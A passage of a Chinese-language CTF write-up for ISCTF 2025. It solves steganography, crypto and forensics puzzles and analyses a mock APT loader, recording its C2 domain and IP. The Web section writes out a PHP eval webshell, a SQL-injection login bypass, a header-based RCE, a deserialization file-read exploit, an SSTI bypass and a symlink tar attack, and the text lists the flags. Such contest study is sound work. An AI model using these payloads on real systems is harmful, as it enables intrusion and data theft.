今年没打,看到学弟们在实验室和在寝室彻夜打比赛,感觉回到了23年的那个冬天。
这时小学弟们第一次打的比较大型的线上赛,Writeup看了下写的还是不错,这是他们的博客Link:
【Web】Luoou:Luoou的博客
【Pwn】Pwnbaby:PwnBaby的博客
【Misc】Misc小学弟没有学到Misc学弟的技术,学到了学弟的懒。一个学期了,博客都还没搭好……
一周的高强度CTF,很累但是很开心。在这里也认识到了超级多的CTFer,水群的大佬。
这个比赛的WEB题,有一说一,算我打过的最高难度,但是也见到了很多没见过的知识点,收获颇丰。然后也见到了很多让我眼前一亮的漏洞,只能说嘿壳前辈们还是太强了。
新生榜第一!
队友们都很给力了。

Misc
Guess!
用二分法进行猜测,得到Flag

ISCTF{9ueSs_thE_@n$weR}星髓宝盒
PNG分离出压缩包,解压后得到一张jpg,一个txt和一个带有加密的zip
在JPG属性中得到下列信息
https://www.somd5.com/txt可以在Subline Text中看到很多不可见字符,第一层是文字盲水印,第二层是零宽隐写。零宽隐写通过观察不可见字符类型在网站零宽字符隐写进行选择,最终得到
5b298e6836902096e9316756d3b58ec4结合JPG中得到的url,进行MD5解密,得到压缩包密码
!!!@@@###123解压得到Flag
ISCTF{1e7553787953e74113be4edfe8ca0e59}阿利维亚的传说
docx中将隐藏的文字取消,得到
谕言1:
V=Dortt
A=otuTa
N=NTsin
3栏栅栏后得到
DoNotTrustTitanzsteg在b1,rgb,lsb,xy得到
6LCV6KiAMjoKVz1Ib2VpaApIPW91VGdvCmw9cE1oaGkKTD1lYWV0YwpFPVlrckNl解码后得到
谕言2:
W=Hoeih
H=ouTgo
l=pMhhi
L=eaetc
E=YkrCe
5栏栅栏后得到
HopeYouMakeTherightChoiceforemost文件分离后得到压缩包,纯数字密码爆破得到
谕言3:
T=FMfr
R=iytY
U=nGFo
E=diou
4栏栅栏后得到
FindMyGiftForYou综上所述
ISCTF{DoNotTrustTitan_HopeYouMakeTherightChoice_FindMyGiftForYou}木林森
第一行base64解码后得到PNG,扫描得到
20000824第二行末尾也有一串base64
MzFFRTlBQjJERjEwNEVFNjk1ODI0NTc5MTQwQURGMzk0NzJCRUIzMzE2Q0YxMTlBNjFBMkNDNDYwNTIzQjA2MThDNzk0QTkzNEFGRjNCOTBGNEUwMzY=解码后得到
31EE9AB2DF104EE695824579140ADF39472BEB3316CF119A61A2CC460523B0618C794A934AFF3B90F4E036图片进行分离后得到JPG,得到社会主义核心价值观编码,解码后得到
....Mamba....通过题目描述得到RC4的key
2000Mamba0824RC4后得到Flag

ISCTF{590CF439-E304-4E27-BE45-49CC7B02B3F3}美丽的风景照
GIF进行拆分,得到
jqW2ZXw8T7HLo86vRWhDg2C98Mz3CaEK后面放了提示是
“彩虹真好看”根据提示 按照彩虹颜色排序(赤橙黄绿青蓝紫)和古今规律(古代从右到左 现代从左到右)得到
2WqjC2gD7HLo86yRWhKEaC3ZXw8T98Mz最后一张有个二维码,扫码后得到
flag{this_is_a_fake_flag}base58解码得到Flag
ISCTF{H0w_834u71fu1!!!}Abnormal log
通过Subline Text的正则提取出Hex,AI分析出可以通过Xor 0x05得到7z的十六进制文件头,解压后得到Flag
flag{sabfndhjkashgfyiasdgfyusdguyfbknncxzbnj}ez_disk
DiskGenius进行提取,得到了一个加密rar
可以看到 “all these bytes below must be useful” 的字样,提取后发现是一个re的JPG,但是进行re后发现在jpg的末尾还有一些奇怪的数据,提取后发现是带有零宽的txt,解隐写得到Key
this_p@ssw0rd_tha7_9ou_caN_n0t _brut3_Forc3_hhhhhhhhhhhhhhaHaa_no0b解压得到Flag
ISCTF{320303e2-5c6a-489a-bcd3-e96a69a3eefc}The truth of the pixel
纯数字密码爆破,得到压缩包的Key
123456由题目可以得知考点是cloackedpixel,但是通过PuzzleSolver没有直接得到,猜测是因为字典原因,更换为常用的rockyou.txt,得到Key
bakaneko得到Flag
ISCTF{you_Kn0w_lsb_this_1s_r34l_flAg}Image_is_all_you_need
懂点AI和密码学,先重构secret.png
import os
import numpy as np
import png
from PIL import Image

MOD = 257

def preprocessing(path):
    img = Image.open(path)
    data = np.asarray(img)
    return data.flatten(), data.shape

def read_text_chunk(src_png, index=1):
    reader = png.Reader(filename=src_png)
    chunks = reader.chunks()
    chunk_list = list(chunks)
    img_extra = chunk_list[index][1].decode()
    img_extra = eval(img_extra)
    return img_extra

def restore_share(path):
    flat, shape = preprocessing(path)
    flat = flat.astype(np.int64)
    idx = read_text_chunk(path)
    if idx:
        flat[idx] = 256
    return flat, shape

def lagrange_coeffs_at_zero(xs):
    xs = list(xs)
    n = len(xs)
    coeffs = []
    for i in range(n):
        xi = xs[i]
        num = 1
        den = 1
        for j in range(n):
            if j == i:
                continue
            xj = xs[j]
            num = (num * (0 - xj)) % MOD
            den = (den * (xi - xj)) % MOD
        inv_den = pow(den, -1, MOD)
        coeffs.append((num * inv_den) % MOD)
    return coeffs

def reconstruct_secret_image(prefix="secret_", n=6, output_path="secret.png"):
    shares = []
    shape = None
    for i in range(1, n + 1):
        fname = f"{prefix}{i}.png"
        if not os.path.exists(fname):
            raise FileNotFoundError(f"缺少 share 文件: {fname}")
        flat, shape = restore_share(fname)
        shares.append(flat)

    # shares: list of (N,) -> (n, N)
    shares_arr = np.stack(shares, axis=0)  # [n, N]

    # 计算在 x=0 处的拉格朗日系数(评估点是 1..n)
    xs = list(range(1, n + 1))
    coeffs = lagrange_coeffs_at_zero(xs)
    coeffs_arr = np.array(coeffs, dtype=np.int64).reshape(n, 1)  # [n, 1]

    # P(0) = sum_i coeffs[i] * P(xs[i]) (mod 257)
    secret_flat = (coeffs_arr * shares_arr).sum(axis=0) % MOD

    # 原始像素来自 PNG,范围应为 0..255
    secret_flat = secret_flat.astype(np.uint8)
    secret_img = secret_flat.reshape(shape)

    Image.fromarray(secret_img).save(output_path)
    print(f"[+] 重构完成,已保存为: {output_path}")
    return output_path

if __name__ == "__main__":
    reconstruct_secret_image()
分析逻辑,写出代码
import os
import sys
import torch
import numpy as np
from PIL import Image
import torchvision.transforms as T

# 把 Steg 目录加入 import 路径
BASE_DIR = os.path.dirname(os.path.abspath(__file__))
STEG_DIR = os.path.join(BASE_DIR, "Steg")
if STEG_DIR not in sys.path:
    sys.path.append(STEG_DIR)

# 现在可以像 main.py 一样直接 import
from model import Model
from utils import DWT, IWT, bits_to_bytearray, bytearray_to_text
from block import INV_block

device = torch.device("cuda:0" if torch.cuda.is_available() else "cpu")

transform_test = T.Compose([
    T.ToTensor(),
])

def load_stego_tensor(path):
    img = Image.open(path).convert("RGB")
    img = img.resize((600, 450))
    tensor = transform_test(img).unsqueeze(0).to(device)
    return tensor

def load_encoder_model(weights_path=os.path.join(STEG_DIR, "misuha.taki")):
    if not os.path.exists(weights_path):
        raise FileNotFoundError(f"权重文件不存在: {weights_path}")

    simple_net = Model(cuda=torch.cuda.is_available())
    simple_net.eval()

    state_dicts = torch.load(weights_path, map_location=device)
    raw_net_state = state_dicts["net"]

    net_state = {}
    for k, v in raw_net_state.items():
        if "tmp_var" in k:
            continue
        if k.startswith("model."):
            new_k = k[len("model.") :]
        else:
            new_k = k
        net_state[new_k] = v

    simple_net.model.load_state_dict(net_state)
    simple_net.to(device)
    return simple_net

def inverse_block(block: INV_block, y):
    c4 = block.channels * 4
    y1 = y[:, :c4, :, :]
    y2 = y[:, c4:, :, :]

    s1 = block.r(y1)
    t1 = block.y(y1)
    e_s1 = block.e(s1)
    x2 = (y2 - t1) / e_s1
    t2 = block.f(x2)
    x1 = y1 - t2

    return torch.cat([x1, x2], dim=1)

def inverse_simple_net(model: Model, y):
    net = model.model
    x = y
    for inv in [net.inv8, net.inv7, net.inv6, net.inv5,
                net.inv4, net.inv3, net.inv2, net.inv1]:
        x = inverse_block(inv, x)
    return x

def decode_from_stego(stego_path: str):
    print(f"[+] 使用图片解码: {stego_path}")
    stego = load_stego_tensor(stego_path)

    dwt = DWT().to(device)
    iwt = IWT().to(device)

    simple_net = load_encoder_model()

    with torch.no_grad():
        steg_dwt = dwt(stego)
        print(f"[+] DWT 结果形状: {steg_dwt.shape}")

        zeros = torch.zeros_like(steg_dwt)
        y = torch.cat([steg_dwt, zeros], dim=1)
        print(f"[+] 构造的网络输出 y 形状: {y.shape}")

        x = inverse_simple_net(simple_net, y)
        cover_dwt = x[:, :12, :, :]
        payload_dwt = x[:, 12:, :, :]
        print(f"[+] 逆向结果 x 形状: {x.shape}, payload_dwt 形状: {payload_dwt.shape}")

        payload_img = iwt(payload_dwt)
        payload_save = payload_img.clamp(0, 1)
        payload_save = payload_save.squeeze(0).cpu()
        payload_save = T.ToPILImage()(payload_save)
        payload_path = "payload_visual.png"
        payload_save.save(payload_path)
        print(f"[+] 已将 payload 图像保存为: {payload_path}")

        payload_np = payload_img.cpu().numpy().reshape(-1)

        thresholds = [0.5, 0.4, 0.6, 0.3, 0.7]
        bits_raw_list = []
        for th in thresholds:
            br = (payload_np > th).astype(np.uint8)
            bits_raw_list.append((th, br))
        print(f"[+] 提取到的比特数: {len(bits_raw_list[0][1])}(多阈值共 {len(thresholds)} 组)")

        for th, bits in bits_raw_list:
            ba = bits_to_bytearray(bits)
            text = bytearray_to_text(ba)
            if text:
                print(f"[+] 直接解码成功(阈值 {th}),得到文本:")
                print(text)
                return text

        print("[-] 直接解码全部失败,尝试利用重复 payload 做多数表决纠错...")

        best_text = None
        N = bits_raw_list[0][1].size

        for th, bits in bits_raw_list:
            bits_np = np.array(bits, dtype=np.uint8)
            for L in range(128, 5000):
                k = N // L
                if k < 2:
                    continue
                use_N = L * k
                buf = bits_np[:use_N].reshape(k, L)
                maj = (buf.sum(axis=0) > (k / 2)).astype(np.uint8)

                for candidate in (maj, 1 - maj):
                    ba_try = bits_to_bytearray(candidate)
                    text_try = bytearray_to_text(ba_try)
                    if text_try:
                        print(f"[+] 多数表决成功:阈值 {th}, k={k}, L={L}, 取反={candidate is not maj}")
                        print(text_try)
                        best_text = text_try
                        break
                if best_text:
                    break
            if best_text:
                break

        if not best_text:
            print("[-] 解码仍失败,可能噪声过大或模型逆推误差过大。")
        return best_text

if __name__ == "__main__":
    if len(sys.argv) < 2:
        stego_path = "secret.png"
        print(f"[+] 未指定路径,默认使用当前目录下的 {stego_path}")
    else:
        stego_path = sys.argv[1]

    if not os.path.exists(stego_path):
        print(f"文件不存在: {stego_path}")
        sys.exit(1)

    decode_from_stego(stego_path)
得到Flag
[+] 使用图片解码: secret.png
[+] DWT 结果形状: torch.Size([1, 12, 225, 300])
[+] 构造的网络输出 y 形状: torch.Size([1, 24, 225, 300])
[+] 逆向结果 x 形状: torch.Size([1, 24, 225, 300]), payload_dwt 形状: torch.Size([1, 12, 225, 300])
[+] 已将 payload 图像保存为: payload_visual.png
[+] 提取到的比特数: 810000(多阈值共 5 组)
[-] 直接解码全部失败,尝试利用重复 payload 做多数表决纠错...
[+] 多数表决成功:阈值 0.5, k=588, L=1376, 取反=False
flag{Sh4r3_S3reCTTt_wiTh_Ai_H@@@@}
湖心亭看雪
解test.py
b = b'blueshark'
c_hex = '53591611155a51405e'
c = bytes.fromhex(c_hex)

a = bytes([x ^ y for x, y in zip(c, b)])
print(a)
得到
15ctf2025文件分离补全Zip文件头,得到压缩包,用密钥解压,得到flag.txt
进行snow隐写解密
SNOW.EXE -C -p "15ctf2025" flag.txt得到Flag
ISCTF{y0U_H4v3_kN0wn_Wh4t_15_Sn0w!!!}小蓝鲨的神秘文件
搜索文件名发现这是输入法词库,通过代码进行解码
import os

# # 使用 %USERPROFILE% 获取用户主目录
# user_profile = os.getenv("USERPROFILE")

# 处理 ChsPinyinUDL.dat
with open(f"ChsPinyinUDL.dat", "rb") as f:
    data = f.read()[9216:]

with open("1.txt", "w", encoding="utf-16") as output1:
    i = 60
    n = 1
    results = []
    while True:
        chunk = n * i
        if chunk >= len(data):
            break
        chunk_len = data[chunk + 12:chunk + 12 + 48]
        decoded_str = chunk_len.decode("utf-16")
        if decoded_str:  # 只写入非空字符串
            results.append(decoded_str)
        n += 1
    output1.write("\n".join(results) + "\n")

# # 处理 ChsPinyinIH.dat
# with open(f"{user_profile}\\AppData\\Roaming\\Microsoft\\InputMethod\\Chs\\ChsPinyinIH.dat", "rb") as f:
#     data = f.read()[5120:]

# with open("2.txt", "w", encoding="utf-16") as output2:
#     i = 60
#     n = 1
#     results = []
#     while True:
#         chunk = n * i
#         if chunk + 12 >= len(data):
#             break
#         unicode_chunk_length = data[chunk] * 2

#         if unicode_chunk_length > 0 and chunk + 12 + unicode_chunk_length <= len(data):
#             unicode_chunk = data[chunk + 12:chunk + 12 + unicode_chunk_length]
#             if unicode_chunk:
#                 results.append(unicode_chunk.decode("utf-16"))

#         n += 1
#     output2.write("\n".join(results) + "\n")
解码后的信息中可以得知“出题人说弗莱格在官网新闻动态”,访问得到Flag
ISCTF{我要和小蓝鲨组一辈子CTF战队}小蓝鲨的二维码
末尾有一串字符串,base64解码后得到
zigzag搜索发现是一种图像算法,和猫眼差不多,调教AI写了一个代码
from PIL import Image
import numpy as np

def zigzag_indices(h, w):
    """
    生成 h×w 矩阵的 zigzag 顺序索引列表:
    返回 [(r0,c0), (r1,c1), ...]
    """
    result = []
    for s in range(h + w - 1):
        # s = r + c
        if s % 2 == 0:
            # 从下往上
            r_start = min(s, h - 1)
            r_end = max(0, s - (w - 1))
            for r in range(r_start, r_end - 1, -1):
                c = s - r
                if 0 <= c < w:
                    result.append((r, c))
        else:
            # 从上往下
            r_start = max(0, s - (w - 1))
            r_end = min(s, h - 1)
            for r in range(r_start, r_end + 1):
                c = s - r
                if 0 <= c < w:
                    result.append((r, c))
    return result

def main():
    img = Image.open("enc.png").convert("L")  # 灰度
    arr = np.array(img)
    h, w = arr.shape
    print("size:", h, w)

    idx = zigzag_indices(h, w)  # 长度应为 h*w
    flat = arr.flatten()

    # 情况1:原图按行flatten,写入 zigzag 位置
    out1 = np.zeros_like(arr)
    for k, (r, c) in enumerate(idx):
        out1[r, c] = flat[k]
    Image.fromarray(out1).save("dec_zigzag1.png")

    # 情况2:原图按 zigzag 读取,再按行写回
    out2 = np.zeros_like(arr)
    for k, (r, c) in enumerate(idx):
        out2.flat[k] = arr[r, c]
    Image.fromarray(out2).save("dec_zigzag2.png")

if __name__ == "__main__":
    main()
发现四个标识符颜色不对,单图Xor发现还是不对,考虑双图Xor,得到图片如下

补全四角后扫码得到Flag

ISCTF{fbf1a6d6-95e4-4a1c-95fd-7d2f03a16b20}小蓝鲨的周年庆礼物
VC挂载后用png作为密钥,打开后进行零宽隐写解密,得到Flag
ISCTF{VC_15_s0OO0O0O_1n73r3571n6!!}冲刺!偷摸零!
解压jar后,发现ctf.db,查看内容
1: (67, 'Togawa-Sakiko', 'Togawa', 'togawa-sakiko@tgwgroup.jp', 'PART1:ISCTF{Tom0R1_Dash')
2: (68, 'Chihaya-Anon', 'Chihaya.2', 'chihaya-anon@example.com', None)
3: (69, 'Takamatsu-Tomori', 'Takamatsu.3', 'takamatsu-tomori@example.com', None)
4: (70, 'Shiina-Taki', 'Shiina.4', 'shiina-taki@example.com', 'ISCTF{SQL_Inject_1s_Cool}')
5: (71, 'Nagasaki-Soyo', 'Nagasaki.5', 'nagasaki-soyo@example.com', None)
6: (72, 'Misumi-Uika', 'Misumi.6', 'misumi-uika@example.com', None)
7: (73, 'Wakaba-Mutsumi', 'Wakaba.7', 'wakaba-mutsumi@example.com', None)
8: (74, 'Yahata-Umiri', 'Yahata.8', 'yahata-umiri@example.com', None)
9: (75, 'Yuutenji-Nyamu', 'Yuutenji.9', 'yuutenji-nyamu@example.com', None)
10: (76, 'Oblivionis', 'Oblivionis.10', 'oblivionis@example.com', 'ISCTF{SQL_Inject_1s_Easy}')
11: (77, 'Amoris', 'Amoris.11', 'amoris@example.com', None)
12: (78, 'Doloris', 'Doloris.12', 'doloris@example.com', None)
13: (79, 'Mortis', 'Mortis.13', 'mortis@example.com', None)
14: (80, 'Timoris', 'Timoris.14', 'timoris@example.com', 'ISCTF{SQL_Inject_1s_Fun}')
发现Flag1
PART1:ISCTF{Tom0R1_Dash玩游戏后提示内存中新加了东西,询问AI,得到Flag2

PART2:_GuGu_GAGA!!}综上所述
ISCTF{Tom0R1_Dash_GuGu_GAGA!!}Miscrypto
brainfuck解码得到n
7644027341241571414254539033581025821232019860861753472899980529695625198016019462879314488666454640621660011189097660092595699889727595925351737140047609c.png后发现base64的码表
CDABGHEFKLIJOPMNSTQRWXUVabYZefcdijghmnklqropuvstyzwx23016745+/89zsteg得到密文
fXGWkWSnLSQSAKbSeTXlUVQTGRi7KVS7jCOKTKHSXXSjHjmTABnXGLH6L1jnYLKQamTGSUCSDaOKiqeLHyD7IFO2IQGGSGbzKBUQMTe=base64解码再to Hex后得到c
7551149944252504900886507115675974911138392174398403084481505554211619110839551091782778656892126244444160100583088287091700792873342921044046712035923917利用费马分解,解得Flag
from Crypto.Util.number import *
import gmpy2

c = 7551149944252504900886507115675974911138392174398403084481505554211619110839551091782778656892126244444160100583088287091700792873342921044046712035923917
n = 7644027341241571414254539033581025821232019860861753472899980529695625198016019462879314488666454640621660011189097660092595699889727595925351737140047609
e = 65537

def factor(n):
    a = gmpy2.iroot(n, 2)[0]
    while 1:
        B2 = pow(a, 2) - n
        if gmpy2.is_square(B2):
            b = gmpy2.iroot(B2, 2)[0]
            p = a + b
            q = a - b
            return p, q
        a += 1

p,q=factor(n)
f = (p - 1) * (q - 1)
d = gmpy2.invert(e, f)
m = pow(c, d, n)

print(long_to_bytes(m))
得到Flag
ISCTF{M15c_10v3_Cryp70}爱玩游戏的小蓝鲨
补全Zip头后解压,得到py文件
发现是rgb值,将rgb转化为图片,得到密文图片

搜索刻律德菈发现是星穹铁道的,查找相关文字,找到了对照表

得到
QKEMKal4t_k4nT_auMm3_U0Kv_yzV94e3_kg_yp3_O0teI维吉尼亚解密,Key是ISCTF,解密后得到Flag
ISCTF{st4r_r4iL_isTh3_M0St_fuN94m3_in_th3_W0rlD}消失的flag
重定向
ssh -p 28039 qyy@challenge.bluesharkinfo.com > 1.txt得到Flag
ISCTF{68350639-aaa5-4bb9-beaf-99188c649f9c}

  ___ ____   ____ _____ _____
 |_ _/ ___| / ___|_   _|  ___|
  | |\___ \| |     | | | |_
  | | ___) | |___  | | |  _|
 |___|____/ \____| |_| |_|
怎么这也能掉链子
fat修复过程见 https://luoxblack.top/downloads/cursor_ctf_fat32.pdf
修复后拿到了jpg,在silenteye里得到一串字符串,直接提交无果
welcomeisctf在vmdk文件的FAT2区域发现有语义的字符串
you find it
EWNVT{R@X32_nanx5d5pix}
将 welcomeisctf 作为Key,维吉尼亚后得到Flag
ISCTF{F@T32_file5y5tem}应急响应
奇怪的shell文件
下载附件后火绒发力,找到shell位置,分析php
if(!extension_loaded('openssl'))
    {
        $t="base64_"."decode";
        $post=$t($post."");

        for($i=0;$i<strlen($post);$i++) {
                 $post[$i] = $post[$i]^$key[$i+1&15];
                }
    }
搜索发现是冰蝎的特征,但是答案居然是英文
ISCTF{Behinder}hacker
分析流量包,查看访问/register.php路径的IP,得到Flag
ISCTF{192.168.37.177}病毒分析
注1:本题通过模仿某近期活跃的APT(Advanced Presistent Threat,高级持续性威胁)组织的攻击手法,使题目更符合真实环境,题目设计为不会对系统进行破坏,即使真机运行也不影响,清除方法将在官方wp中给出 注2:为使题目正常运行,请将文件解压到C:\Windows\System32中 注3:本系列除最后一题外其他题目均为问答,不需要包裹ISCTF{}
参考资料
2025年5月:OceanLotus组织针对中国的攻击事件分析报告 – 瑞安研技术博客
海莲花对MSI文件滥用的新手法——MST文件白加黑复现 | CN-SEC 中文网
题目1
题目模仿的APT组织中文代号为
将.lnk文件拖进沙箱分析,可以得到执行命令如下
"C:\Windows\System32\msiexec.exe" /i Tje1w TRANSFORMS=fR6Wl /qn搜索发现得到答案

海莲花题目2
第一阶段载荷中的入口文件全名为
根据总题目描述可知,需要运行伪装成伪装为PDF的快捷方式ISCTF基础规则说明文档.pdf.lnk ,执行命令
C:\Windows\System32\msiexec.exe" /i Tje1w TRANSFORMS=fR6Wl /qn所以第一阶段载荷中的入口文件全名为
ISCTF基础规则说明文档.pdf.lnk题目3
第一阶段中使用了一个带有数字签名的文件(非系统文件),其中签名者名称为(完整复制)
结合参考文章可以知道 Tje1w 应该是msi文件,查看可以发现签名
Zoom Video Communications, Inc.题目4
第一阶段中恶意载荷释放的文件名分别为(提交三次,每次一个文件名)
分析fR6Wl , 查看Binary 表,可以看到mst中新加的二进制数据名称为zTool

继续查看CustomAction表,自定义操作名为RunTools , Source 为 DLL 二进制数据(zTool.dll),Target 为目标函数,也就是 DLL 中导出的 Untils 函数:

继续查看InstallExecuteSequence表,可以看到对应行

同时我们注意到,在File表存在新增的 zRC.dll

安装过程中,会执行这个函数,即 zTool.dll 中的 Utils 函数,同时可以确定第一阶段中恶意载荷为 zTool.dll

查看恶意文件路径
\\ISCTF2025基础规则说明文档.pdf
\\ZoomRemoteControl\\bin\\zRCAppCore.dll
\\ZoomRemoteControl\\bin\\zRC.dat
题目5
第二阶段使用了一种常见的白加黑技巧,其中黑文件名为
由资料可知,第二阶段是释放恶意文件dll,分阶段执行内嵌恶意代码,所以第二阶段的黑文件名是
zRCAppCore.dll题目6
第二阶段对下一阶段载荷进行了简单的保护,保护使用的算法为
分析 zRCAppCore.dll ,在sub_10001050()函数中找到关键点
strcpy((char *)v21, "tf7*TV&8un");
  if ( nNumberOfBytesToRead )
  {
    do
    {
      *((_BYTE *)v3 + v4) ^= *((_BYTE *)v21 + v4 % 9);
      ++v4;
    }
    while ( v4 < nNumberOfBytesToRead );
  }
得到算法
Xor题目7
第二阶段对下一阶段载荷进行了简单的保护,保护使用的密码为
由题目6可以得到Key,但是需要注意的是
*((_BYTE *)v3 + v4) ^= *((_BYTE *)v21 + v4 % 9);中的 %9 只会取前9位,因此Key是
tf7*TV&8u题目8
第三阶段载荷使用了一种开源的保护工具,工具英文缩写为
在十六进制数据中发现
UPX0
UPX1
等字样,因此可以得知工具为
UPX题目9
第三阶段载荷首次回连域名为
将在第一阶段获取到的 zRC.dat 用第二阶段获取到的Xor的key进行Xor,UPX一键脱壳后分析,在 sub_402450 函数中发现主逻辑

因此首次回连域名为
colonised-my.sharepoint.com题目10
第三阶段载荷获取命令的回连地址为(格式:IP:端口)
访问题目9的路径,拿到 c2.dat ,进行分析,得到字符串
oA0tG3aW2vT8mL5tvM1qV3cF2aB2xS6ztT7gX0zB1xR9zK8mjP0xP2iT3lO6fH1rpE4gP6pA2mE9dE7dntyVmZqZlZm5lZy5Fti2mZe1lD1bZ0nJ8gY7lR2qmP3vK5nY1hD3cT7guJ8tQ8rE6qJ1gF6ipZ0rF0vR5yB4xA4nyD7wM0lV5wC4rZ1c涉及到加密部分的分析继续借助AI分析逻辑,提问AI所需提供函数内容
sub_4046D0 — 密钥设置
sub_402080 — 密钥处理
sub_401D80 — 值生成
sub_403280 — 解密核心函数
将其投喂给AI,分析出完整逻辑
zRC_out.exe 是一个恶意软件加载器,主要功能是:
1.从 SharePoint 下载加密的 C2 配置
2.解密配置获取 C2 服务器地址
3.连接到 C2 服务器
4.发送 "get_cmd" 命令,用于获取下一阶段载荷
这是一个典型的 C2 通信流程,用于建立与命令控制服务器的连接并获取后续指令。
首先是传入了两个Key( E9dE7d 和 D1bZ0)将c2.dat中的数据进行划分
oA0tG3aW2vT8mL5tvM1qV3cF2aB2xS6ztT7gX0zB1xR9zK8mjP0xP2iT3lO6fH1rpE4gP6pA2m
E9dE7d
ntyVmZqZlZm5lZy5Fti2mZe1l
D1bZ0
nJ8gY7lR2qmP3vK5nY1hD3cT7guJ8tQ8rE6qJ1gF6ipZ0rF0vR5yB4xA4nyD7wM0lV5wC4rZ1c
得到key间的标记字符段
ntyVmZqZlZm5lZy5Fti2mZe1l需要注意的是,这个地方不是标准base64码表,需要改为
a-zA-Z0-9+/=再Xor 1 得到IP和端口
47.252.28.78:37204
题目11
第三阶段载荷获取命令时发送的内容为
题目10已分析出,内容为
get_cmd题目12
访问最终回连地址得到flag
访问题目10中的地址,得到Flag
ISCTF{Wow!_Y0u_F0uNd_C2_AdDr3sssss!}Web
OSINT-3

通过抓包可以看到panoID这个参数,上网搜发现panoID就是街景图像的唯一标识符,去谷歌地图把url里的PanoID换成这个,就能直接跳到题目的地方。
难过的bottle
给了一个py,查看源码,这里只列关键部分:
# hint: flag is in /flag

UPLOAD_DIR = 'uploads'
os.makedirs(UPLOAD_DIR, exist_ok=True)
MAX_FILE_SIZE = 1 * 1024 * 1024  # 1MB

BLACKLIST = ["b","c","d","e","h","i","j","k","m","n","o","p","q","r","s","t","u","v","w","x","y","z","%",";",",","<",">",":","?"]
# afgl 刚好留了一个flag
def contains_blacklist(content):
    """检查内容是否包含黑名单中的关键词(不区分大小写)"""
    content = content.lower()
    return any(black_word in content for black_word in BLACKLIST)

def safe_extract_zip(zip_path, extract_dir):
    """安全解压ZIP文件(防止路径遍历攻击)"""
    with zipfile.ZipFile(zip_path, 'r') as zf:
        for member in zf.infolist():
            member_path = os.path.realpath(os.path.join(extract_dir, member.filename))  #解析符号链接,允许路径遍历
            if not member_path.startswith(os.path.realpath(extract_dir)):  #前缀校验,将解析后的路径和原来路径前缀比对,因此避免了路径遍历攻击
                raise ValueError("非法文件路径: 路径遍历攻击检测")

            zf.extract(member, extract_dir)

@route('/view/<dir_hash>/<filename:path>')
def view_file(dir_hash, filename):
    file_path = os.path.join(UPLOAD_DIR, dir_hash, filename)

    if not os.path.exists(file_path):
        return "文件不存在"

    if not os.path.isfile(file_path):
        return "请求的路径不是文件"

    real_path = os.path.realpath(file_path)
    if not real_path.startswith(os.path.realpath(UPLOAD_DIR)):
        return "非法访问尝试"

    try:
        with open(file_path, 'r', encoding='utf-8') as f:
            content = f.read()
    except:
        try:
            with open(file_path, 'r', encoding='latin-1') as f:
                content = f.read()
        except:
            return "无法读取文件内容(可能是二进制文件)"

    if contains_blacklist(content):
        return "文件内容包含不允许的关键词"

    try:
        return template(content)
    except Exception as e:
return f"渲染错误: {str(e)}"新生赛做过一道类似的题目,可以看到view_file函数最后的模板渲染template(content),存在ssti漏洞。
这里写ssti,直接打包成zip,可用字符:a, f, g, l, 0-9, (, ), [, ], _, ., ', ", +, -, /, =, {, }。
直接用全角绕过,{{open('/flag').read()}},上传,访问对应接口即可。
b@by n0t1ce b0ard
cve/RCE1.md at main · LamentXU123/cve
mkdir("images/$e");
move_uploaded_file($_FILES['img']['tmp_name'],"images/$e/".$_FILES['img']['name']);在注册处,头像直接上传webshell,我上传的是<?=@eval($_POST['a'])?>,找文件。
访问images/邮箱/webshell.php,可以直接蚁剑连接,找flag即可。
flag到底在哪
访问/robots.txt,可以看到/admin/login.php接口,输入账号admin,密码' OR '1'='1' #,这里不知道为啥其他的用不了,卡了我好久。
到达/upload.php,上传webshell,蚁剑连接,env。
ezrce
<?php
highlight_file(__FILE__);

if(isset($_GET['code'])){
    $code = $_GET['code'];
    if (preg_match('/^[A-Za-z\(\)_;]+$/', $code)) {
        eval($code);
    }else{
        die('师傅,你想拿flag?');
    }
}只允许字母,(),_,;,],+,$,没有单双引号,就该考虑无参数RCE。
我之前的博客里写了很多种方法,这里依然用比较熟练的getallheaders,include(pos(getallheaders()));,请求头再加一行/flag(不确定请求头在哪先看看),直接拿flag。

来签个到吧
php反序列化,先看index.php:
<?php
require_once "./config.php";
require_once "./classes.php";

if ($_SERVER["REQUEST_METHOD"] === "POST") {
    $s = $_POST["shark"] ?? '喵喵喵?';

    if (str_starts_with($s, "blueshark:")) {
        $ss = substr($s, strlen("blueshark:"));

        $o = @unserialize($ss);

        $p = $db->prepare("INSERT INTO notes (content) VALUES (?)");
        $p->execute([$ss]);

        echo "save sucess!";
        exit(0);
    } else {
        echo "喵喵喵?";
        exit(1);
    }
}

$q = $db->query("SELECT id, content FROM notes ORDER BY id DESC LIMIT 10");
$rows = $q->fetchAll(PDO::FETCH_ASSOC);
?>
分段讲解:

最后一段在POST逻辑块之外,
$q = $db->query("SELECT id, content FROM notes ORDER BY id DESC LIMIT 10");
$rows = $q->fetchAll(PDO::FETCH_ASSOC);
?>
从数据库中取出最近的十条记录。
再看classes.php,
<?php

class ShitMountant {
    public $url;
    public $logger;

    public function __construct($url) {
        $this->url = $url;
        $this->logger = new FileLogger();
    }

    public function fetch() {
        $c = file_get_contents($this->url);
        if ($this->logger) {
            $this->logger->write("fetched ==> " . $this->url);
        }
        return $c;
    }

    public function __destruct() {
        $this->fetch();
    }
}
?>
可以看到漏洞在$c = file_get_contents($this->url);,给ShitMountant->url赋想读的文件。其中logger的日志写入,我们这里用不到。(并非ShitMountant)
再看api.php,GET方法传入id,然后读对应id的内容,将id内容反序列化
<?php
require_once "./config.php";
require_once "./classes.php";

$id = $_GET["id"] ?? '喵喵喵?';

$s = $db->prepare("SELECT content FROM notes WHERE id = ?");
$s->execute([$id]);
$row = $s->fetch(PDO::FETCH_ASSOC);

if (! $row) {
    die("喵喵喵?");
}

$cfg = unserialize($row["content"]);

if ($cfg instanceof ShitMountant) {
    $r = $cfg->fetch(); //文件读取
    echo "ok!" . "<br>";
    echo nl2br(htmlspecialchars($r)); //回显内容
}
else {
    echo "喵喵喵?"; //真坏啊,全部都用喵喵喵?回显。
}
?>
很显然,只要我们把ShitMountant->url赋成/flag,就可以通过api.php读。

最终exp:
<?php
class ShitMountant {
    public $url;
}

$obj = new ShitMountant();
$obj->url = '/flag';

echo serialize($obj);
?>
flag?我就借走了
软链接攻击,先创建一个hack的软链接(相当于windows里的快捷方式),指向/flag.
ln -s /flag hack打包为.tar,用tar命令保留软链接属性。
tar -cvf exp.tar hack上传之后,目录就有了hack文件,点击直接就可以读取到flag内容。
Who am I?
抓包发现302还有高手,

